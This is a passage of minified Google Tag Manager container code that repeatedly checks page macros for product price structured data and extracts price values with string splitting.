fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return 